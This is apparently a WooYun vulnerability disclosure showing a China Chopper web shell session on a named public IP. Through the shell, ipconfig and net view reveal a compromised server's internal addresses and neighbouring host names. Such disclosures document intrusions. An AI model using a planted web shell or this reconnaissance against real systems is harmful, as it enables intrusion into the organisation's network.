 中国菜刀@20100928
http://61.154.9.9:8009/webs...
http://61.154.9.9:8009/webs...
星期一 20
[*] 磁盘列表 [ A:C:D:E:F:G: ]
D:\闽运\fjmy_new25\Modules\Auth_Module\UserGroupAuth\MvcViews\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix  . :
Autoconfiguration IP Address. . . : 169.254.252.5
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.0.99
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.201
D:\闽运\fjmy_new25\Modules\Auth_Module\UserGroupAuth\MvcViews\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\DEVTEST130
\\FJMY-133AFF42FF
\\MYOADB
命令成功完成。
D:\闽运\fjmy_new25\Modules\Auth_Module\UserGroupAuth\MvcViews\>
站点类
默
日程提
快捷方
www.wooyun.org
UTF-8